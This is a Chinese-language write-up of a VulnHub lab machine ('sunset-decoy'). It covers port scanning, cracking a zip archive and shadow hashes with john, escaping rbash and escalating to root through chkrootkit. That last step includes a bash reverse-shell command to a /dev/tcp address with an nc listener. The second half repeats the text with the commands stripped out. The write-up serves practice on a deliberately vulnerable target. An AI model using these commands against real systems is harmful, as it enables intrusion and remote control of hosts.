靶机地址

https://www.vulnhub.com/entry/sunset-decoy,505/

信息收集

全端口扫描发现服务,并扫描其版本

sudo masscan -p1-65535,U:1-65535 172.16.33.40 --rate=5000 -e tun0 sudo nmap -p22,80 -sV -A 172.16.33.40

端口 服务 利用点 结果 80 apache save.zip 待定 22 Ssh 暂无,必要时考虑爆破 暂无 访问80端口,将save.zip下载下来

使用

john破解压缩包密码,得到etczip2john save.zip > save.hash john save.hash --wordlist=rockyou.txt

etc中有passwd和shadow,可以结合破解unshadow passwd shadow > unshadow john --rules --wordlists=rockyou.txt unshadow可以破解出某个账户 ( 账户名一长串,不想打了,以guest代替吧!) 的密码为

server

ssh进去后查看文件

后期截图,有一些是我后面传上去的文件,可以看到有普通用户proof文件user.txt,但由于shell为rbash,需要绕过

Get shell

shell为rbash, 所以需要绕过-t "bash --no-profile" # ssh后面加进去以后查看命令无法使用,查看环境变量,

echo $PATH

当前环境变量为家目录,无法直接使用命令

# 改为 PATH=/usr/local/sbin/:/usr/sbin/bin/:/usr/sbin/:/usr/bin/://sbin/:/bin/可查看

user.txt

提权

上传

linpeas.sh, 赋予执行权限后运行可疑提权向量(尽量忽略内核提权): 数据库配置文件: /etc/mysql/mariadb.cnf 可读 suid权限: pkexec 利用没成功 sudo 查看版本是否有漏洞 漏洞需要管理员权限修改文件 SV502/log.txt发现

SV502/logs/log.txt日志文件里有提到chkrootkit,该文件用于检测系统中是否被安装rootkit的主目录中存在

honeypot.decoy,为root用户所有,尝试运行

5是

AV扫描,猜测跟chkrootkit有关,尝试运行使用

ps aux | grep chkrootkit,知道chkrootkit为root运行

使用

searchsploit chkrootkit查看利用方法

利用方法很简单



echo "bash -c 'exec bash -i &>/dev/tcp/10.8.0.86/4444 <&1'" > /tmp/update ./honeypot.decoy #kali nc -nvlp 4444

靶机地址

https://www.vulnhub.com/entry/sunset-decoy,505/

信息收集

全端口扫描发现服务,并扫描其版本

访问80端口,将save.zip下载下来

使用

john破解压缩包密码,得到etcetc中有passwd和shadow,可以结合破解可以破解出某个账户 ( 账户名一长串,不想打了,以guest代替吧!) 的密码为

serverssh进去后查看文件Get shell

shell为rbash, 所以需要绕过进去以后查看命令无法使用,查看环境变量,

echo $PATH当前环境变量为家目录,无法直接使用命令

可查看

user.txt提权

上传

linpeas.sh, 赋予执行权限后运行发现

SV502/logs/log.txt日志文件里有提到chkrootkit,该文件用于检测系统中是否被安装rootkit的主目录中存在

honeypot.decoy,为root用户所有,尝试运行5是

AV扫描,猜测跟chkrootkit有关,尝试运行使用

ps aux | grep chkrootkit,知道chkrootkit为root运行使用

searchsploit chkrootkit查看利用方法利用方法很简单